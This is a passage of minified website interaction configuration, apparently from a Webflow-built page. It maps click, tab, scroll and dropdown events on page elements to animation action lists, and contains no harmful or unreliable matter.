ull,direction:null,effectIn:null},createdOn:0x194c94c953f},"e-2090":{id:"e-2090",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2091"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2092":{id:"e-2092",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2093"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2094":{id:"e-2094",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2095"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2096":{id:"e-2096",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2097"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2098":{id:"e-2098",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-340",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2099"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd7c28a9},"e-2099":{id:"e-2099",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-339",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2098"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd7c28b1},"e-2100":{id:"e-2100",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2101"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdba84f0},"e-2101":{id:"e-2101",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2100"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdba84f8},"e-2102":{id:"e-2102",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2103"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc1a1b},"e-2103":{id:"e-2103",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2102"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc1a21},"e-2104":{id:"e-2104",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2105"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc52e2},"e-2105":{id:"e-2105",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2104"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc52eb},"e-2122":{id:"e-2122",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|b8b64c21-d883-b27a-439b-5b05b656b7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|b8b64c21-d883-b27a-439b-5b05b656b7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194d8c42c7a},"e-2124":{id:"e-2124",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_UP",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194d8efa121},"e-2125":{id:"e-2125",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_DOWN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194d8efa12a},"e-2126":{id:"e-2126",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-347",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-347-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x194d8f166a9},"e-2127":{id:"e-2127",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9eb845},"e-2129":{id:"e-2129",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9eeef2},"e-2131":{id:"e-2131",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9f891e},"e-2133":{id:"e-2133",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9fa722},"e-2135":{id:"e-2135",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda04d8b},"e-2137":{id:"e-2137",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda08215},"e-2139":{id:"e-2139",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda0ad17},"e-2141":{id:"e-2141",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda0cac5},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2167":{id:"e-2167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2169":{id:"e-2169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2171":{id:"e-2171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2175":{id:"e-2175",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2177":{id:"e-2177",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2179":{id:"e-2179",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99c8bd},"e-2183":{id:"e-2183",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99c8bd},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99cf34},"e-2187":{id:"e-2187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99cf34},"e-2189":{id:"e-2189",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99d1ce},"e-2191":{id:"e-2191",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99d1ce},"e-2193":{id:"e-2193",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fa28013},"e-2194":{id:"e-2194",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0f